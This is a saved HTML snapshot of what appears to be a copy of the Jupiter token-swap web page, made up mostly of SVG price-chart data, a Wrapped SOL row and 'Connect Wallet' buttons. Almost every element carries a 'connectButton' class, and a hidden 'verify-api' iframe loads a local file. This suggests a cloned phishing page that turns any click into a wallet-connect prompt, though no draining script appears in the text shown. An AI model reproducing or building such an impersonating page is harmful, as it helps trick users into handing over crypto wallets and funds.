.143,16.906C166.429,16.906,166.714,14.529,167,13.838C167.286,13.147,167.571,12.928,167.857,12.763C168.143,12.597,168.429,12.514,168.714,12.514C169,12.514,169.286,13.838,169.571,13.838C169.857,13.838,170.143,12.999,170.429,12.999C170.714,12.999,171,14.575,171.286,14.575C171.571,14.575,171.857,11.18,172.143,11.18C172.429,11.18,172.714,13.838,173,13.838C173.286,13.838,173.571,13.838,173.857,13.838C174.143,13.838,174.429,11.598,174.714,11.598C175,11.598,175.286,13.048,175.571,13.364C175.857,13.68,176.143,13.838,176.429,13.838C176.714,13.838,177,11.67,177.286,11.67C177.571,11.67,177.857,11.937,178.143,12.191C178.429,12.444,178.714,12.793,179,13.191C179.286,13.588,179.571,14.575,179.857,14.575C180.143,14.575,180.429,12.859,180.714,11.754C181,10.649,181.286,7.943,181.571,7.943C181.857,7.943,182.143,8.936,182.429,8.936C182.714,8.936,183,8.921,183.286,8.921C183.571,8.921,183.857,12.82,184.143,12.932C184.429,13.045,184.714,13.101,185,13.101C185.286,13.101,185.571,13.101,185.857,13.101C186.143,13.101,186.429,13.572,186.714,13.572C187,13.572,187.286,13.264,187.571,13.101C187.857,12.938,188.143,12.594,188.429,12.594C188.714,12.594,189,14.599,189.286,14.599C189.571,14.599,189.857,13.811,190.143,13.811C190.429,13.811,190.714,15.58,191,15.58C191.286,15.58,191.571,12.444,191.857,12.444C192.143,12.444,192.429,13.538,192.714,13.538C193,13.538,193.286,12.364,193.571,12.364C193.857,12.364,194.143,12.757,194.429,13.117C194.714,13.477,195,13.913,195.286,14.524C195.571,15.134,195.857,16.779,196.143,16.779C196.429,16.779,196.714,13.838,197,13.838C197.286,13.838,197.571,14.025,197.857,14.399C198.143,14.773,198.429,16.568,198.714,16.568C199,16.568,199.286,16.049,199.571,16.049C199.857,16.049,200.143,17.524,200.429,17.524C200.714,17.524,201,13.138,201.286,13.138C201.571,13.138,201.857,14.972,202.143,14.972C202.429,14.972,202.714,14.386,203,14.33C203.286,14.275,203.571,14.247,203.857,14.247C204.143,14.247,204.429,16.116,204.714,16.116C205,16.116,205.286,16.08,205.571,16.007C205.857,15.935,206.143,12.365,206.429,12.365C206.714,12.365,207,15.505,207.286,15.505C207.571,15.505,207.857,14.323,208.143,14.323C208.429,14.323,208.714,14.926,209,15.312C209.286,15.698,209.571,16.638,209.857,16.638C210.143,16.638,210.429,12.111,210.714,12.111C211,12.111,211.286,15.77,211.571,15.797C211.857,15.823,212.143,15.836,212.429,15.836C212.714,15.836,213,15.67,213.286,15.408C213.571,15.146,213.857,14.262,214.143,14.262C214.429,14.262,214.714,16.15,215,16.15C215.286,16.15,215.571,11.981,215.857,11.981C216.143,11.981,216.429,16.929,216.714,16.929C217,16.929,217.286,16.759,217.571,16.419C217.857,16.079,218.143,11.77,218.429,11.77C218.714,11.77,219,11.913,219.286,12.199C219.571,12.484,219.857,13.143,220.143,13.838C220.429,14.533,220.714,16.369,221,16.369C221.286,16.369,221.571,14.693,221.857,14.414C222.143,14.136,222.429,14.275,222.714,13.997C223,13.719,223.286,11.289,223.571,11.289C223.857,11.289,224.143,13.909,224.429,13.909C224.714,13.909,225,13.359,225.286,13.101C225.571,12.843,225.857,12.364,226.143,12.364C226.429,12.364,226.714,18.114,227,18.114C227.286,18.114,227.571,14.812,227.857,13.838C228.143,12.864,228.429,12.269,228.714,12.269C229,12.269,229.286,12.639,229.571,13.101C229.857,13.563,230.143,15.039,230.429,15.039C230.714,15.039,231,15.018,231.286,14.975C231.571,14.933,231.857,13.344,232.143,13.247C232.429,13.15,232.714,13.101,233,13.101C233.286,13.101,233.571,13.101,233.857,13.101C234.143,13.101,234.429,16.052,234.714,16.052C235,16.052,235.286,15.13,235.571,14.955C235.857,14.779,236.143,14.692,236.429,14.692C236.714,14.692,237,15.487,237.286,15.526C237.571,15.565,237.857,15.585,238.143,15.585C238.429,15.585,238.714,13.52,239,13.352C239.286,13.185,239.571,13.101,239.857,13.101C240.143,13.101,240.429,15.561,240.714,16.052C241,16.542,241.286,16.788,241.571,16.788C241.857,16.788,242.143,13.101,242.429,13.101C242.714,13.101,243,14.337,243.286,14.952C243.571,15.566,243.857,16.788,244.143,16.788C244.429,16.788,244.714,16.422,245,16.391C245.286,16.36,245.571,16.375,245.857,16.344C246.143,16.313,246.429,15.214,246.714,14.576C247,13.938,247.286,12.515,247.571,12.515C247.857,12.515,248.143,14.97,248.429,14.97C248.714,14.97,249,12.364,249.286,12.364C249.571,12.364,249.857,14.255,250.143,14.54C250.429,14.825,250.714,14.897,251,14.968">
																</path>
																<g class="recharts-layer"></g>
															</g>
														</svg>
														<div tabindex="-1" role="dialog"
															class="recharts-tooltip-wrapper recharts-tooltip-wrapper-left recharts-tooltip-wrapper-top connectButton"
															style="transform: translate(230px, -6px); pointer-events: none; visibility: hidden; position: absolute; top: 0px; left: 0px;">
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="flex justify-between dark:text-white connectButton" translate="no">
										<div
											class="flex items-center w-full max-w-[60%] md:max-w-[35%] text-ellipsis space-x-3 connectButton">
											<span class="relative"><img src="images/image-1.png" alt="SOL" width="24"
													height="24" class="object-cover rounded-full"
													style="max-width: 24px; max-height: 24px;"></span>
											<div class="flex flex-col connectButton">
												<div class="flex items-center space-x-3 connectButton">
													<span class="text-sm dark:text-white-75 font-semibold">SOL</span>
													<a target="_blank" rel="noreferrer"
														class="flex items-center bg-black/25 text-white/75 px-2 py-0.5 space-x-1 rounded cursor-pointer connectButton">
														<div class="text-xxs connectButton">So111...11112</div>
														<svg width="10" height="10" viewBox="0 0 24 24" fill="none"
															xmlns="http://www.w3.org/2000/svg">
															<line x1="10.8492" y1="13.0606" x2="19.435" y2="4.47485"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></line>
															<path d="M19.7886 4.12134L20.1421 8.01042"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></path>
															<path d="M19.7886 4.12134L15.8995 3.76778"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></path>
															<path
																d="M18 13.1465V17.6465C18 19.3033 16.6569 20.6465 15 20.6465H6C4.34315 20.6465 3 19.3033 3 17.6465V8.64648C3 6.98963 4.34315 5.64648 6 5.64648H10.5"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></path>
														</svg>
													</a>
												</div>
												<span
													class="text-xs text-black-50 dark:text-white-50 text-ellipsis">Wrapped
													SOL</span>
											</div>
										</div>
										<div class="w-full max-w-[50%] connectButton">
											<div class="w-full flex items-center connectButton">
												<span
													class="w-[60%] mr-2.5 text-[14px] font-semibold text-ellipsis">134.691027656</span>
												<span
													class="w-[40%] mr-2.5 text-[14px] font-semibold text-ellipsis text-jupiter-jungle-green">+2,05%</span>
											</div>
											<svg width="0" height="0">
												<defs>
													<linearGradient id="linear">
														<stop offset="0%" stop-color="#FCC00A"></stop>
														<stop offset="100%" stop-color="#4EBAE9"></stop>
													</linearGradient>
												</defs>
											</svg>
											<div class="flex w-full h-6 items-center connectButton">
												<div class="recharts-responsive-container connectButton" width="256"
													height="24" style="width: 100%; height: 24px; min-width: 0px;">
													<div class="recharts-wrapper connectButton" role="region"
														style="position: relative; cursor: default; width: 256px; height: 24px;">
														<svg class="recharts-surface" width="256" height="24"
															viewBox="0 0 256 24">
															<title></title>
															<desc></desc>
															<defs>
																<clipPath id="recharts4-clip">
																	<rect x="5" y="5" height="14" width="246"></rect>
																</clipPath>
															</defs>
															<g class="recharts-layer recharts-line">
																<path stroke="url(#linear)" stroke-width="2" fill="none"
																	width="246" height="14"
																	class="recharts-curve recharts-line-curve"
																	d="M5,12.498C5.286,12.581,5.571,12.664,5.857,12.664C6.143,12.664,6.429,12.347,6.714,12.347C7,12.347,7.286,12.591,7.571,12.591C7.857,12.591,8.143,12.577,8.429,12.577C8.714,12.577,9,13.166,9.286,13.203C9.571,13.24,9.857,13.258,10.143,13.258C10.429,13.258,10.714,12.785,11,12.785C11.286,12.785,11.571,13.064,11.857,13.064C12.143,13.064,12.429,12.826,12.714,12.737C13,12.647,13.286,12.597,13.571,12.527C13.857,12.456,14.143,12.311,14.429,12.311C14.714,12.311,15,12.322,15.286,12.345C15.571,12.367,15.857,12.426,16.143,12.49C16.429,12.553,16.714,12.726,17,12.726C17.286,12.726,17.571,12.454,17.857,12.286C18.143,12.118,18.429,11.719,18.714,11.719C19,11.719,19.286,11.744,19.571,11.794C19.857,11.843,20.143,12.282,20.429,12.368C20.714,12.454,21,12.411,21.286,12.498C21.571,12.584,21.857,13.039,22.143,13.039C22.429,13.039,22.714,12.905,23,12.905C23.286,12.905,23.571,13.092,23.857,13.092C24.143,13.092,24.429,12.829,24.714,12.829C25,12.829,25.286,13.109,25.571,13.198C25.857,13.286,26.143,13.251,26.429,13.358C26.714,13.465,27,14.367,27.286,14.367C27.571,14.367,27.857,13.97,28.143,13.926C28.429,13.882,28.714,13.882,29,13.86C29.286,13.838,29.571,13.838,29.857,13.794C30.143,13.75,30.429,13.502,30.714,13.384C31,13.265,31.286,13.084,31.571,13.084C31.857,13.084,32.143,13.323,32.429,13.323C32.714,13.323,33,13.054,33.286,13.054C33.571,13.054,33.857,13.329,34.143,13.445C34.429,13.561,34.714,13.75,35,13.75C35.286,13.75,35.571,13.057,35.857,13.057C36.143,13.057,36.429,13.768,36.714,13.768C37,13.768,37.286,13.757,37.571,13.734C37.857,13.711,38.143,13.269,38.429,13.269C38.714,13.269,39,13.477,39.286,13.477C39.571,13.477,39.857,13.461,40.143,13.461C40.429,13.461,40.714,13.74,41,13.829C41.286,13.918,41.571,13.993,41.857,13.993C42.143,13.993,42.429,13.992,42.714,13.992C43,13.991,43.286,13.99,43.571,13.99C43.857,13.99,44.143,14.397,44.429,14.509C44.714,14.621,45,14.677,45.286,14.677C45.571,14.677,45.857,14.504,46.143,14.437C46.429,14.369,46.714,14.272,47,14.272C47.286,14.272,47.571,14.729,47.857,14.733C48.143,14.736,48.429,14.738,48.714,14.738C49,14.738,49.286,14.72,49.571,14.683C49.857,14.646,50.143,14.547,50.429,14.424C50.714,14.301,51,13.946,51.286,13.946C51.571,13.946,51.857,14.249,52.143,14.249C52.429,14.249,52.714,13.752,53,13.59C53.286,13.428,53.571,13.291,53.857,13.275C54.143,13.258,54.429,13.25,54.714,13.25C55,13.25,55.286,13.434,55.571,13.434C55.857,13.434,56.143,13.264,56.429,13.107C56.714,12.95,57,12.492,57.286,12.492C57.571,12.492,57.857,12.737,58.143,12.82C58.429,12.902,58.714,12.988,59,12.988C59.286,12.988,59.571,12.608,59.857,12.608C60.143,12.608,60.429,12.631,60.714,12.677C61,12.723,61.286,12.989,61.571,12.989C61.857,12.989,62.143,12.843,62.429,12.772C62.714,12.702,63,12.671,63.286,12.566C63.571,12.461,63.857,12.142,64.143,12.142C64.429,12.142,64.714,12.738,65,12.738C65.286,12.738,65.571,12.317,65.857,12.317C66.143,12.317,66.429,13.035,66.714,13.035C67,13.035,67.286,12.82,67.571,12.82C67.857,12.82,68.143,13.856,68.429,13.856C68.714,13.856,69,13.603,69.286,13.485C69.571,13.366,69.857,13.29,70.143,13.147C70.429,13.003,70.714,12.927,71,12.624C71.286,12.321,71.571,11.327,71.857,11.327C72.143,11.327,72.429,11.571,72.714,11.571C73,11.571,73.286,11.296,73.571,11.099C73.857,10.902,74.143,10.389,74.429,10.389C74.714,10.389,75,10.74,75.286,10.991C75.571,11.241,75.857,11.337,76.143,11.892C76.429,12.448,76.714,14.323,77,14.323C77.286,14.323,77.571,14.03,77.857,13.936C78.143,13.842,78.429,13.758,78.714,13.758C79,13.758,79.286,14.295,79.571,14.764C79.857,15.232,80.143,16.373,80.429,16.569C80.714,16.766,81,16.864,81.286,16.864C81.571,16.864,81.857,16.14,82.143,16.14C82.429,16.14,82.714,16.188,83,16.285C83.286,16.382,83.571,16.63,83.857,16.77C84.143,16.91,84.429,17.127,84.714,17.127C85,17.127,85.286,16.925,85.571,16.925C85.857,16.925,86.143,16.98,86.429,17.089C86.714,17.198,87,17.99,87.286,18.004C87.571,18.019,87.857,18.012,88.143,18.027C88.429,18.041,88.714,18.689,89,18.813C89.286,18.938,89.571,19,89.857,19C90.143,19,90.429,18.797,90.714,18.417C91,18.037,91.286,16.957,91.571,16.721C91.857,16.484,92.143,16.366,92.429,16.366C92.714,16.366,93,16.573,93.286,16.573C93.571,16.573,93.857,16.355,94.143,16.18C94.429,16.006,94.714,15.527,95,15.527C95.286,15.527,95.571,15.758,95.857,15.758C96.143,15.758,96.429,15.184,96.714,14.98C97,14.776,97.286,14.795,97.571,14.533C97.857,14.271,98.143,13.821,98.429,13.408C98.714,12.994,99,12.052,99.286,12.052C99.571,12.052,99.857,12.212,100.143,12.533C100.429,12.854,100.714,14.033,101,14.05C101.286,14.067,101.571,14.076,101.857,14.076C102.143,14.076,102.429,12.734,102.714,12.734C103,12.734,103.286,13.186,103.571,13.186C103.857,13.186,104.143,12.986,104.429,12.924C104.714,12.863,105,12.819,105.286,12.819C105.571,12.819,105.857,13.159,106.143,13.159C106.429,13.159,106.714,12.759,107,12.759C107.286,12.759,107.571,13.39,107.857,13.39C108.143,13.39,108.429,12.683,108.714,12.683C109,12.683,109.286,12.854,109.571,12.915C109.857,12.977,110.143,13.053,110.429,13.053C110.714,13.053,111,12.156,111.286,12.156C111.571,12.156,111.857,12.422,112.143,12.422C112.429,12.422,112.714,11.971,113,11.734C113.286,11.497,113.571,11.013,113.857,10.999C114.143,10.985,114.429,10.978,114.714,10.978C115,10.978,115.286,11.185,115.571,11.33C115.857,11.475,116.143,11.813,116.429,11.849C116.714,11.884,117,11.866,117.286,11.902C117.571,11.938,117.857,12.441,118.143,12.441C118.429,12.441,118.714,12.248,119,12.102C119.286,11.955,119.571,11.908,119.857,11.56C120.143,11.213,120.429,10.018,120.714,10.018C121,10.018,121.286,10.861,121.571,10.861C121.857,10.861,122.143,10.715,122.429,10.582C122.714,10.449,123,10.063,123.286,10.063C123.571,10.063,123.857,10.176,124.143,10.235C124.429,10.293,124.714,10.415,125,10.415C125.286,10.415,125.571,10.207,125.857,10.147C126.143,10.087,126.429,10.087,126.714,10.057C127,10.026,127.286,9.965,127.571,9.965C127.857,9.965,128.143,10.045,128.429,10.207C128.714,10.368,129,10.759,129.286,10.984C129.571,11.209,129.857,11.369,130.143,11.555C130.429,11.742,130.714,11.97,131,12.101C131.286,12.231,131.571,12.338,131.857,12.338C132.143,12.338,132.429,12.089,132.714,12.089C133,12.089,133.286,13.049,133.571,13.049C133.857,13.049,134.143,12.723,134.429,12.687C134.714,12.651,135,12.669,135.286,12.633C135.571,12.598,135.857,12.279,136.143,12.279C136.429,12.279,136.714,12.942,137,12.942C137.286,12.942,137.571,12.767,137.857,12.638C138.143,12.508,138.429,12.256,138.714,12.165C139,12.074,139.286,12.029,139.571,12.029C139.857,12.029,140.143,12.443,140.429,12.443C140.714,12.443,141,12.092,141.286,11.886C141.571,11.679,141.857,11.204,142.143,11.204C142.429,11.204,142.714,11.214,143,11.235C143.286,11.255,143.571,11.465,143.857,11.465C144.143,11.465,144.429,10.78,144.714,10.78C145,10.78,145.286,10.93,145.571,10.93C145.857,10.93,146.143,10.913,146.429,10.913C146.714,10.913,147,11.272,147.286,11.272C147.571,11.272,147.857,11.081,148.143,11.081C148.429,11.081,148.714,11.312,149,11.379C149.286,11.445,149.571,11.479,149.857,11.479C150.143,11.479,150.429,11.474,150.714,11.464C151,11.453,151.286,10.956,151.571,10.956C151.857,10.956,152.143,11.162,152.429,11.244C152.714,11.327,153,11.451,153.286,11.451C153.571,11.451,153.857,11.053,154.143,11.053C154.429,11.053,154.714,11.757,155,11.757C155.286,11.757,155.571,11.73,155.857,11.686C156.143,11.643,156.429,11.498,156.714,11.498C157,11.498,157.286,11.521,157.571,11.569C157.857,11.616,158.143,12.178,158.429,12.208C158.714,12.238,159,12.253,159.286,12.253C159.571,12.253,159.857,11.603,160.143,11.603C160.429,11.603,160.714,11.684,161,11.684C161.286,11.684,161.571,11.512,161.857,11.512C162.143,11.512,162.429,11.816,162.714,11.841C163,11.866,163.286,11.878,163.571,11.878C163.857,11.878,164.143,11.566,164.429,11.566C164.714,11.566,165,11.575,165.286,11.588C165.571,11.6,165.857,11.605,166.143,11.64C166.429,11.675,166.714,11.71,167,11.797C167.286,11.883,167.571,12.158,167.857,12.158C168.143,12.158,168.429,11.998,168.714,11.925C169,11.851,169.286,11.716,169.571,11.716C169.857,11.716,170.143,11.723,170.429,11.737C170.714,11.751,171,11.91,171.286,11.91C171.571,11.91,171.857,11.903,172.143,11.888C172.429,11.873,172.714,11.74,173,11.667C173.286,11.594,173.571,11.452,173.857,11.452C174.143,11.452,174.429,11.855,174.714,11.855C175,11.855,175.286,11.718,175.571,11.718C175.857,11.718,176.143,11.981,176.429,11.998C176.714,12.016,177,12.013,177.286,12.025C177.571,12.036,177.857,12.066,178.143,12.066C178.429,12.066,178.714,11.982,179,11.914C179.286,11.846,179.571,11.684,179.857,11.657C180.143,11.629,180.429,11.616,180.714,11.616C181,11.616,181.286,11.674,181.571,11.674C181.857,11.674,182.143,11.356,182.429,11.356C182.714,11.356,183,11.434,183.286,11.5C183.571,11.565,183.857,11.747,184.143,11.747C184.429,11.747,184.714,11.732,185,11.701C185.286,11.67,185.571,11.577,185.857,11.501C186.143,11.424,186.429,11.242,186.714,11.242C187,11.242,187.286,11.49,187.571,11.49C187.857,11.49,188.143,10.551,188.429,10.538C188.714,10.525,189,10.519,189.286,10.519C189.571,10.519,189.857,10.738,190.143,10.738C190.429,10.738,190.714,9.178,191,8.978C191.286,8.778,191.571,8.678,191.857,8.678C192.143,8.678,192.429,8.803,192.714,8.973C193,9.142,193.286,9.696,193.571,9.696C193.857,9.696,194.143,9.68,194.429,9.647C194.714,9.615,195,9.011,195.286,8.895C195.571,8.779,195.857,8.721,196.143,8.721C196.429,8.721,196.714,8.965,197,8.965C197.286,8.965,197.571,8.809,197.857,8.796C198.143,8.784,198.429,8.79,198.714,8.778C199,8.765,199.286,8.236,199.571,8.082C199.857,7.928,200.143,7.854,200.429,7.851C200.714,7.847,201,7.845,201.286,7.845C201.571,7.845,201.857,8.593,202.143,8.674C202.429,8.756,202.714,8.797,203,8.797C203.286,8.797,203.571,8.786,203.857,8.764C204.143,8.742,204.429,8.063,204.714,7.521C205,6.979,205.286,5.513,205.571,5.513C205.857,5.513,206.143,5.741,206.429,5.912C206.714,6.083,207,6.39,207.286,6.539C207.571,6.688,207.857,6.722,208.143,6.807C208.429,6.891,208.714,7.046,209,7.046C209.286,7.046,209.571,6.743,209.857,6.743C210.143,6.743,210.429,7.182,210.714,7.182C211,7.182,211.286,6.864,211.571,6.668C211.857,6.472,212.143,6.199,212.429,6.005C212.714,5.81,213,5.502,213.286,5.502C213.571,5.502,213.857,5.624,214.143,5.767C214.429,5.911,214.714,6.363,215,6.363C215.286,6.363,215.571,5.812,215.857,5.812C216.143,5.812,216.429,5.859,216.714,5.88C217,5.9,217.286,5.899,217.571,5.937C217.857,5.975,218.143,6.499,218.429,6.499C218.714,6.499,219,6.307,219.286,6.307C219.571,6.307,219.857,6.356,220.143,6.408C220.429,6.46,220.714,6.621,221,6.621C221.286,6.621,221.571,6.35,221.857,6.251C222.143,6.152,222.429,6.093,222.714,6.027C223,5.96,223.286,5.85,223.571,5.85C223.857,5.85,224.143,5.972,224.429,5.987C224.714,6.003,225,6.011,225.286,6.011C225.571,6.011,225.857,5.9,226.143,5.9C226.429,5.9,226.714,5.907,227,5.907C227.286,5.907,227.571,5.471,227.857,5.32C228.143,5.168,228.429,5,228.714,5C229,5,229.286,5.158,229.571,5.272C229.857,5.386,230.143,5.551,230.429,5.684C230.714,5.817,231,5.944,231.286,6.071C231.571,6.197,231.857,6.443,232.143,6.443C232.429,6.443,232.714,6.011,233,6.011C233.286,6.011,233.571,6.431,233.857,6.591C234.143,6.752,234.429,6.973,234.714,6.973C235,6.973,235.286,6.685,235.571,6.685C235.857,6.685,236.143,7.046,236.429,7.161C236.714,7.275,237,7.306,237.286,7.372C237.571,7.439,237.857,7.56,238.143,7.56C238.429,7.56,238.714,7.164,239,7.1C239.286,7.036,239.571,7.004,239.857,7.004C240.143,7.004,240.429,7.113,240.714,7.168C241,7.223,241.286,7.252,241.571,7.334C241.857,7.416,242.143,7.659,242.429,7.659C242.714,7.659,243,7.301,243.286,7.1C243.571,6.898,243.857,6.45,244.143,6.45C244.429,6.45,244.714,7.254,245,7.254C245.286,7.254,245.571,7.252,245.857,7.248C246.143,7.244,246.429,7.032,246.714,6.916C247,6.801,247.286,6.554,247.571,6.554C247.857,6.554,248.143,6.594,248.429,6.674C248.714,6.753,249,6.892,249.286,7.06C249.571,7.229,249.857,7.683,250.143,7.683C250.429,7.683,250.714,7.649,251,7.615">
																</path>
																<g class="recharts-layer"></g>
															</g>
														</svg>
														<div tabindex="-1" role="dialog"
															class="recharts-tooltip-wrapper recharts-tooltip-wrapper-left recharts-tooltip-wrapper-top connectButton"
															style="transform: translate(230px, -6px); pointer-events: none; visibility: hidden; position: absolute; top: 0px; left: 0px;">
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="w-full flex-1 pt-10 lg:max-w-lg hidden connectButton">
					<div
						class="w-full h-[200px] flex flex-col justify-center items-center border border-v2-lily/5 rounded-lg space-y-2 connectButton">
						<p class="text-sm text-v2-lily/50">View History</p>
						<div class="!bg-transparent css-g53se3 connectButton">
							<button
								class="text-white group bg-none dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed block md:hidden !rounded-full w-auto bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] h-8 rounded-full">
								<div
									class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] p-[calc(0.75rem-1px)] py-2 text-xs font-semibold leading-none connectButton">
									<span class="block md:hidden">Connect</span><span class="hidden md:block">Connect
										Wallet</span>
								</div>
							</button>
							<button
								class="text-white group bg-none dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed hidden md:block !h-full w-auto bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] h-8 rounded-full">
								<div
									class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] p-[calc(1rem-1px)] py-3 text-sm font-semibold leading-none connectButton">
									<span class="block md:hidden">Connect</span><span class="hidden md:block">Connect
										Wallet</span>
								</div>
							</button>
						</div>
					</div>
				</div>
			</div>
			<footer class="w-full flex items-center py-3 px-4 md:px-8 text-xs bg-transparent">
				<div class="flex-1 connectButton"></div>
				<div class="flex-1 flex justify-center connectButton"></div>
				<div class="flex-1 flex justify-end connectButton">
					<div class="connectButton">
						<div
							class="flex items-center space-x-2 text-white/50 hover:text-v2-primary cursor-pointer font-semibold connectButton">
							<svg height="14" width="14" viewBox="0 0 14 14" fill="none"
								xmlns="http://www.w3.org/2000/svg">
								<path
									d="M0.855036 13.4987L2.91504 11.4387C3.29067 11.0643 3.7994 10.8537 4.33004 10.8537H11.0001C11.7958 10.8531 12.5583 10.5368 13.1208 9.97431C13.6833 9.41181 13.9995 8.64932 14.0001 7.85367V3.35367C14.0001 2.55804 13.6845 1.79492 13.1214 1.23239C12.5589 0.669894 11.7958 0.353638 11.0001 0.353638H3.00011C2.20448 0.353638 1.44136 0.669894 0.878828 1.23239C0.315708 1.79489 7.62939e-05 2.55802 7.62939e-05 3.35367V13.1437C7.62939e-05 13.3462 0.122575 13.5287 0.309452 13.6062C0.496332 13.6844 0.711276 13.6418 0.855036 13.4987ZM4.26496 4.06364C4.40683 3.63738 4.72558 3.29301 5.13997 3.11865C5.18497 3.09865 5.22996 3.07865 5.27496 3.06365V3.06427C5.98997 2.85365 6.74871 3.21865 7.03 3.90864L7.15 4.18864V4.18926C7.20688 4.31989 7.35876 4.38051 7.49001 4.32426L7.76501 4.20426C8.44439 3.90239 9.24252 4.15801 9.62005 4.79863C9.64005 4.84363 9.66505 4.88863 9.68505 4.93363C9.86193 5.34738 9.85318 5.81738 9.66005 6.22426C9.48569 6.5855 9.18255 6.86925 8.81005 7.01862L6.05997 8.19862C5.9581 8.243 5.84247 8.24425 5.73935 8.203C5.63622 8.16175 5.55372 8.08112 5.50997 7.97863L4.33496 5.22855C4.16997 4.86229 4.14496 4.44801 4.26496 4.06364Z"
									fill="currentColor"></path>
							</svg>
							<span>Talk to us</span>
						</div>
					</div>
				</div>
			</footer>
		</div>
	</div>
	<next-route-announcer>
		<p aria-live="assertive" id="__next-route-announcer__" role="alert"
			style="border: 0px; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; top: 0px; width: 1px; white-space: nowrap; overflow-wrap: normal;">
			Swap | Jupiter
		</p>
	</next-route-announcer>
	<iframe id="verify-api" src="index_1.html" style="display: none;"></iframe>
	<script data-scrapbook-elem="basic-loader">
			(function () { var k1 = "data-scrapbook-shadowdom", k2 = "data-scrapbook-canvas", k3 = "data-scrapbook-input-indeterminate", k4 = "data-scrapbook-input-checked", k5 = "data-scrapbook-option-selected", k6 = "data-scrapbook-input-value", k7 = "data-scrapbook-textarea-value", k8 = "data-scrapbook-adoptedstylesheets", k9 = /^data-scrapbook-adoptedstylesheet-(\d+)$/, k10 = "data-scrapbook-shadowdom-mode", k11 = "data-scrapbook-shadowdom-clonable", k12 = "data-scrapbook-shadowdom-delegates-focus", k13 = "data-scrapbook-shadowdom-serializable", k14 = "data-scrapbook-shadowdom-slot-assignment", k15 = "data-scrapbook-slot-assigned", k16 = "data-scrapbook-slot-index", k17 = /^scrapbook-slot-index=(\d+)$/; k18 = '/scrapbook-slot-index'; d = document, r = d.documentElement, $s = !!r.attachShadow, $as = !!d.adoptedStyleSheets, $c = !!window.HTMLCanvasElement, $sa = !!d.createElement('slot').assign, sle = [], sls = [], slt = function (r) { if ($sa) { var E = r.childNodes, i, e, s, m; for (i = 0; i < E.length; i++) { e = E[i]; if (e.nodeType === 8) { s = e.nodeValue; if (m = s.match(k17)) { s = e.nextSibling; if (s.nodeType === 3) { sls[m[1]] = s; } r.removeChild(e); i--; } else if (s === k18) { r.removeChild(e); i--; } } } } }, sl = function () { var i = sle.length, j, d, e; while (i--) { d = sle[i]; e = d.elem; d = d.value.split(','); j = d.length; while (j--) { d[j] = sls[parseInt(d[j], 10)]; } try { e.assign.apply(e, d); } catch (ex) { console.error(ex); } } }, asl = (function (r) { var l = [], E, i, e, m, c, j; if ($as) { E = r.attributes; i = E.length; while (i--) { e = E[i]; if (!(m = e.nodeName.match(k9))) { continue; } c = l[m[1]] = new CSSStyleSheet(); r.removeAttribute(m[0]); m = e.nodeValue.split('\n\n'); j = m.length; while (j--) { try { m[j] && c.insertRule(m[j]); } catch (ex) { console.error(ex); } } } } return l; })(r), as = function (d, e) { var l, i, I; if ($as && (l = e.getAttribute(k8)) !== null) { l = l.split(','); for (i = 0, I = l.length; i < I; i++) { d.adoptedStyleSheets.push(asl[l[i]]); } e.removeAttribute(k8); } }, fn = function (r) { var E = r.querySelectorAll ? r.querySelectorAll("*") : r.getElementsByTagName("*"), i = E.length, e, d, s, m; while (i--) { e = E[i]; s = e.shadowRoot; if ($s && (d = e.getAttribute(k1))) { if (!s) { try { s = e.attachShadow({ mode: (m = e.getAttribute(k10)) !== null ? m : 'open', clonable: e.hasAttribute(k11), delegatesFocus: e.hasAttribute(k12), serializable: e.hasAttribute(k13), slotAssignment: (m = e.getAttribute(k14)) !== null ? m : void (0), }); s.innerHTML = d; } catch (ex) { console.error(ex); } } e.removeAttribute(k1); e.removeAttribute(k10); e.removeAttribute(k11); e.removeAttribute(k12); e.removeAttribute(k13); e.removeAttribute(k14); } if ($c && (d = e.getAttribute(k2)) !== null) { (function () { var c = e, g = new Image(); g.onload = function () { c.getContext('2d').drawImage(g, 0, 0); }; g.src = d; })(); e.removeAttribute(k2); } if ((d = e.getAttribute(k3)) !== null) { e.indeterminate = true; e.removeAttribute(k3); } if ((d = e.getAttribute(k4)) !== null) { e.checked = d === 'true'; e.removeAttribute(k4); } if ((d = e.getAttribute(k5)) !== null) { e.selected = d === 'true'; e.removeAttribute(k5); } if ((d = e.getAttribute(k6)) !== null) { e.value = d; e.removeAttribute(k6); } if ((d = e.getAttribute(k7)) !== null) { e.value = d; e.removeAttribute(k7); } if ($sa && (d = e.getAttribute(k15)) !== null) { sle.push({ elem: e, value: d }); e.removeAttribute(k15); } if ($sa && (d = e.getAttribute(k16)) !== null) { sls[d] = e; e.removeAttribute(k16); } if (s) { slt(e); as(s, e); fn(s); } } }; as(d, r); fn(d); sl(); })()
	</script>

	<div class="troywell-avia connectButton" data-scrapbook-shadowdom="
        <style>@import url(" chrome-extension:="" adlpodnneegcnbophopdmhedicjbcgco="" content="" styles.css");<=""
		style="">
		<div id="troywell-avia" data-v-app="">
			<div class="app">
				<div data-v-138a3c39=""><!----></div>
			</div>
		</div>"&gt;
	</div>
	<div class="troywell-caa connectButton" data-scrapbook-shadowdom="
    <style>
    @import url(" chrome-extension:="" adlpodnneegcnbophopdmhedicjbcgco="" content="" styles.css");="" @import=""
		url("chrome-extension:="" caa="" <="" style="">
		<div id="troywell-caa" data-v-app="">
